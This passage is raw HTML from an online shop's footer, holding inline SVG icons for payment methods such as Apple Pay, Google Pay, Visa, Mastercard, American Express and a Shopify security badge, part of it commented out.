  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
